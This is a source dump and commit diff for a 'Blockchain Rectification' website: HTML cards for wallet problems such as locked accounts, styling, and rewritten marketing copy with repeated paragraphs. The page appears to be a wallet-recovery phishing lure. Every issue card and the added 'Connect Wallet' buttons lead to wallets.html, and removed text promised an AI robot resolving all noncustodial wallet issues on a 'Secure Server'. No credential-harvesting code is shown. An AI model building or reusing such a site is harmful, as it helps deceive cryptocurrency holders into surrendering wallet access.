                d="M13 7h-2v5.414l3.293 3.293 1.414-1.414L13 11.586z"
              ></path>
            </svg>
            <h4>Transaction Delay</h4>
            <p>Click here for Transaction Delay issues.</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 640 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M224 256A128 128 0 1 0 96 128a128 128 0 0 0 128 128zm96 64a63.08 63.08 0 0 1 8.1-30.5c-4.8-.5-9.5-1.5-14.5-1.5h-16.7a174.08 174.08 0 0 1-145.8 0h-16.7A134.43 134.43 0 0 0 0 422.4V464a48 48 0 0 0 48 48h280.9a63.54 63.54 0 0 1-8.9-32zm288-32h-32v-80a80 80 0 0 0-160 0v80h-32a32 32 0 0 0-32 32v160a32 32 0 0 0 32 32h224a32 32 0 0 0 32-32V320a32 32 0 0 0-32-32zM496 432a32 32 0 1 1 32-32 32 32 0 0 1-32 32zm32-144h-64v-80a32 32 0 0 1 64 0z"
              ></path>
            </svg>
            <h4>Locked Account</h4>
            <p>Click here for Locked Account issues.</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 512 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M461.2 128H80c-8.84 0-16-7.16-16-16s7.16-16 16-16h384c8.84 0 16-7.16 16-16 0-26.51-21.49-48-48-48H64C28.65 32 0 60.65 0 96v320c0 35.35 28.65 64 64 64h397.2c28.02 0 50.8-21.53 50.8-48V176c0-26.47-22.78-48-50.8-48zM416 336c-17.67 0-32-14.33-32-32s14.33-32 32-32 32 14.33 32 32-14.33 32-32 32z"
              ></path>
            </svg>
            <h4>Trading Wallet Issues</h4>
            <p>Click here if you have problem with your trading wallet.</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="none"
              stroke-width="2"
              viewBox="0 0 24 24"
              stroke-linecap="round"
              stroke-linejoin="round"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
              <path
                d="M14.8 9a2 2 0 0 0 -1.8 -1h-1m-2.82 1.171a2 2 0 0 0 1.82 2.829h1m2.824 2.822a2 2 0 0 1 -1.824 1.178h-2a2 2 0 0 1 -1.8 -1"
              ></path>
              <path
                d="M20.042 16.045a9 9 0 0 0 -12.087 -12.087m-2.318 1.677a9 9 0 1 0 12.725 12.73"
              ></path>
              <path d="M12 6v2m0 8v2"></path>
              <path d="M3 3l18 18"></path>
            </svg>
            <h4>Unable To Buy Coins/Tokens</h4>
            <p>
              To trade crypto your account must be marked as a trusted payment
              source.
            </p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="none"
              stroke-width="0"
              viewBox="0 0 24 24"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M7 14C8.10457 14 9 13.1046 9 12C9 10.8954 8.10457 10 7 10C5.89543 10 5 10.8954 5 12C5 13.1046 5.89543 14 7 14Z"
                fill="currentColor"
              ></path>
              <path
                d="M14 12C14 13.1046 13.1046 14 12 14C10.8954 14 10 13.1046 10 12C10 10.8954 10.8954 10 12 10C13.1046 10 14 10.8954 14 12Z"
                fill="currentColor"
              ></path>
              <path
                d="M17 14C18.1046 14 19 13.1046 19 12C19 10.8954 18.1046 10 17 10C15.8954 10 15 10.8954 15 12C15 13.1046 15.8954 14 17 14Z"
                fill="currentColor"
              ></path>
              <path
                fill-rule="evenodd"
                clip-rule="evenodd"
                d="M24 12C24 18.6274 18.6274 24 12 24C5.37258 24 0 18.6274 0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12ZM22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2C17.5228 2 22 6.47715 22 12Z"
                fill="currentColor"
              ></path>
            </svg>
            <h4>Other Issues Not Listed</h4>
            <p>
              If you can&#x27;t find the issue you are experiencing click here
            </p>
          </a>
        </div>
      </div>
    </section>

    <coingecko-coin-price-marquee-widget
      coin-ids="bitcoin,ethereum,eos,ripple,litecoin"
      currency="usd"
      background-color="#fae4ff"
      locale="en"
    ></coingecko-coin-price-marquee-widget>

    <footer>
      <p>Copyright © 2023 Blockchain Rectification . All rights reserved.</p>
      <a href="#">Privacy Policy • Terms of Service</a>
    </footer>
  </body>
</html>
---- styles/styles.css ----
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  transition: ease 0.3;
  /* outline: 1px solid red; */
}

/* New Section Added On top */
.main {
  overflow: hidden;
  background-color: #1d001d;
  background-image: url(/images/Bg-pattern.png);
  background-position: center;
  background-size: cover;
  background-blend-mode: soft-light;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 4rem 0;
}
.main div {
  padding: 4rem;
  gap: 1rem;
}
.main h1 {
  font-size: 3.5rem;
  color: #fff;
}
.main p {
  text-wrap: balance;
  padding-top: 1rem;
  /* padding-bottom: 1rem; */
  color: #fff;
}
.main a {
  display: inline-block;
  padding: 1rem 2rem;
  outline: 2px solid #ffffff;
  color: #ffffff;
  text-decoration: none;
  margin-top: 2rem;
  transition: ease 0.3s;
}
.main a:hover {
  border: none;
  background-color: #ffffff;
  color: #000;
}
.main img {
  margin-left: -10rem;
  width: 40%;
  height: auto;
  padding: 2rem;
  animation: rotate 30s linear infinite;
}
@keyframes rotate {
  from {
    transform: rotate(0deg); /* Initial state of the rotation */
  }
  to {
    transform: rotate(360deg); /* Final state of the rotation */
  }
}
.why {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 10rem;
  padding: 4rem 4rem;
  background-color: #fff;
  color: #1a0120;
}
.why h1 {
  font-weight: 900;
  /* outline: 1px solid red; */
  color: #1a0120;
  padding-bottom: 1rem;
}
.why p {
  text-wrap: stable;
}
.why .why-image img {
  width: 120%;
  height: auto;
}

/* End */

body {
  font-family: "Montserrat", sans-serif;
}
body main {
  background-image: radial-gradient(
    circle farthest-corner at 0% 20%,
    #1a0120 0%,
    #642b73,
    #040004 90%
  );
  display: flex;
  justify-content: center;
  flex-direction: column;
  align-items: center;
  gap: 3rem;
}
body main h1 {
  text-align: center;
  text-wrap: wrap;
  font-size: 3rem;
  margin-top: 6rem;
  color: #fff;
}
body main p {
  text-align: center;
  color: white;
  padding-top: 1rem;
}
body main .hero-banner {
  width: 100%;
  display: flex;
  justify-content: center;
  /* filter: drop-shadow(0 0 10px rgba(255, 255, 255, 0.5)); */
}
.hero-banner img {
  width: 80%;
  height: auto;
  border-radius: 20px 20px 20px 20px;
  padding-bottom: 2rem;
}
.block-rec {
  /* text-align: center; */
  padding: 2rem 4rem;
  background-color: #f1f1f1;
  color: #1a0120;
}
.block-rec h1 {
  /* text-align: center; */
  padding: 2rem 0;
}
.block-rec a {
  display: inline-block;
  padding: 1rem 2rem;
  outline: 2px solid #642b73;
  color: #481854;
  text-decoration: none;
  margin-top: 1rem;
  margin-bottom: 2rem;
  transition: ease 0.3s;
}
.block-rec a:hover {
  outline: none;
  background-color: #481854;
  color: #fff;
}
.make-selection {
  background-image: radial-gradient(
    circle farthest-corner at 10% 20%,
    #642b73 0%,
    #040004 90%
  );
  padding: 2rem 4rem;
}
.make-selection h1 {
  text-align: center;
  padding-top: 2rem;
  color: #fff;
}
.grid-container {
  display: grid;
  grid-template-columns: repeat(3, 1fr); /* Three columns with equal width */
  gap: 1rem; /* Gap between grid items */
  padding: 2rem 0;
}

.grid-item {
  background-color: #ffffff;
  border-radius: 5px;
  padding: 2rem; /* Padding for grid items */
  color: #802b95;
  transition: ease 0.4s;
}

.grid-item a {
  text-decoration: none;
  color: #1a0120;
}
.grid-item:hover {
  background-color: #fae4ff;
  transform: translateY(-3px);
}
.grid-item svg {
  font-size: 25px;
}
.grid-item h4 {
  margin: 1rem 0;
}
.grid-item span {
  font-style: italic; /* Italicize span text */
}
footer {
  background-color: #ffffff;
  display: flex;
  justify-content: space-between;
  padding: 2rem 4rem;
  align-items: center;
  color: #000000;
}
footer a {
  text-decoration: none;
  color: #000000;
}

/* Responsive adjustments */
@media (max-width: 768px) {
  body main h1 {
    font-size: 2rem;
  }
  .main {
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }
  .main h1 {
    text-align: center;
    font-size: 2rem;
    color: #fff;
  }
  .main img {
    width: 80%;
  }
  .why {
    padding: 2rem;
    gap: 5rem;
  }
  .grid-container {
    grid-template-columns: repeat(2, 1fr); /* Two columns on smaller screens */
  }
  footer {
    flex-direction: column;
    gap: 2rem;
    font-size: 15px;
    text-align: center;
  }
}

@media (max-width: 480px) {
  .main {
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }
  .main h1 {
    text-align: center;
    font-size: 2rem;
    color: #fff;
  }
  .main div {
    padding: 2rem 1rem;
    gap: 1rem;
  }
  .main img {
    margin: 0;
    margin: 0 auto;
    width: 100%;
  }
  .hero-banner img {
    width: 90%;
  }
  .why {
    flex-direction: column-reverse;
  }
  .why .why-image img {
    width: 100%;
  }
  .block-rec {
    /* text-align: center; */
    padding: 2rem 2rem;
    background-color: #f1f1f1;
    /* color: #003125; */
  }
  .make-selection {
    padding: 2rem;
  }
  .grid-container {
    grid-template-columns: 1fr; /* Single column on even smaller screens */
  }
}




==== commit f123165f: "modified html/css" ====
--- a/index.html
+++ b/index.html
@@ -49,25 +49,45 @@
       <img src="/images/user.png" alt="" />
     </section>
     <section class="Why">
-      <div class="why-image">
-        <img src="images/Blockchain-transactions-image.webp" alt="" />
-      </div>
       <div>
         <h1>How Important Is Blockchain Technology?</h1>
         <p>
-          Blockchain uses cryptographic techniques to
-          <b style="color: #1a0120">secure data and transactions,</b> making it
-          difficult for hackers to tamper with or forge records.
+          Blockchain technology stands as a pivotal innovation with far-reaching
+          implications across various sectors. Its significance lies in its
+          ability to revolutionize conventional systems by introducing
+          decentralization, transparency, and security.
         </p>
         <br />
         <p>
-          Traditional systems often rely on a central authority to
-          <b style="color: #1a0120">manage transactions and data </b>, which can
-          be prone to corruption or hacking.
-          <b style="color: #1a0120">Blockchain technology</b> distributes data
-          across a network of computers, making it more secure and resistant to
-          tampering.
+          One of the key aspects underscoring its importance is its potential to
+          reshape trust mechanisms. By eliminating the need for intermediaries
+          and providing immutable records, blockchain fosters trust among
+          participants, thereby streamlining processes and reducing costs.
         </p>
+        <br />
+        <p>
+          Moreover, blockchain has the potential to democratize access to
+          financial services, particularly in underserved regions where
+          traditional banking infrastructure is lacking. Through initiatives
+          like decentralized finance (DeFi), blockchain enables individuals to
+          access a wide array of financial services without relying on
+          traditional institutions.
+        </p>
+        <br />
+        <p>
+          Furthermore, blockchain technology holds promise in enhancing supply
+          chain management, healthcare, voting systems, and intellectual
+          property rights, among other areas. Its ability to provide transparent
+          and auditable records can mitigate fraud, improve efficiency, and
+          ensure accountability.
+        </p>
+        <br />
+        <p>
+          In essence, the importance of blockchain technology lies in its
+          capacity to redefine trust, foster innovation, and pave the way for a
+          more transparent and inclusive digital economy.
+        </p>
+        <a href="wallets.html">Connect Wallet</a>
       </div>
     </section>
 
@@ -86,23 +106,42 @@
     </main>
 
     <section class="block-rec">
-      <h1>Blockchain Rectification</h1>
+      <h1>Decentralized Blockchain Technology</h1>
       <p>
-        Every digital artwork is authentic and truly unique.
-        <b style="color: #1a0120">Blockchain technology</b> makes this new
-        approach to digital ownership possible. <br />
-        <br />
-        Open and <b style="color: #1a0120">decentralized protocol</b> for
-        syncing various Wallets issues on Secure Server. This is not an app but
-        a protocol that establishes a remote resolution between all noncustodial
-        wallet.<br />
-        <br />
-        It is an online server which gets you across to every wallet
-        representative to enable effective complain and rectification of issues.
-        <br />
-
-        You will be on a chat with an Artificial Intelligence Robot with zero
-        Human interference.
+        Decentralized blockchain technology represents a seismic shift in the
+        landscape of digital infrastructure. At its core, it embodies principles
+        of transparency, immutability, and decentralization, offering a robust
+        solution to various challenges across industries.
+      </p>
+      <br />
+      <p>
+        By leveraging cryptographic techniques and consensus mechanisms,
+        decentralized blockchains ensure that data remains tamper-proof and
+        verifiable, fostering trust among participants without the need for
+        intermediaries. This revolutionary approach not only enhances security
+        but also streamlines processes, reduces costs, and opens doors to
+        innovative applications.
+      </p>
+      <br />
+      <p>
+        From financial services to supply chain management, decentralized
+        blockchain technology is reshaping traditional systems, democratizing
+        access, and paving the way for a more inclusive and equitable future.
+      </p>
+      <br />
+      <p>
+        By leveraging cryptographic techniques and consensus mechanisms,
+        decentralized blockchains ensure that data remains tamper-proof and
+        verifiable, fostering trust among participants without the need for
+        intermediaries. This revolutionary approach not only enhances security
+        but also streamlines processes, reduces costs, and opens doors to
+        innovative applications.
+      </p>
+      <br />
+      <p>
+        From financial services to supply chain management, decentralized
+        blockchain technology is reshaping traditional systems, democratizing
+        access, and paving the way for a more inclusive and equitable future.
       </p>
       <a href="wallets.html">Connect Wallet</a>
     </section>
--- a/styles/styles.css
+++ b/styles/styles.css
@@ -80,9 +80,19 @@
 .why p {
   text-wrap: stable;
 }
-.why .why-image img {
-  width: 120%;
-  height: auto;
+.why a {
+  display: inline-block;
+  padding: 1rem 2rem;
+  outline: 2px solid #642b73;
+  color: #481854;
+  text-decoration: none;
+  margin-top: 3rem;
+  transition: ease 0.3s;
+}
+.why a:hover {
+  outline: none;
+  background-color: #481854;
+  color: #fff;
 }
 
 /* End */
@@ -143,7 +153,7 @@
   outline: 2px solid #642b73;
   color: #481854;
   text-decoration: none;
-  margin-top: 1rem;
+  margin-top: 3rem;
   margin-bottom: 2rem;
   transition: ease 0.3s;
 }
@@ -273,6 +283,9 @@
   .why {
     flex-direction: column-reverse;
   }
+  .why h1 {
+    text-align: center;
+  }
   .why .why-image img {
     width: 100%;
   }
@@ -282,6 +295,9 @@
     background-color: #f1f1f1;
     /* color: #003125; */
   }
+  .block-rec h1 {
+    text-align: center;
+  }
   .make-selection {
     padding: 2rem;
   }
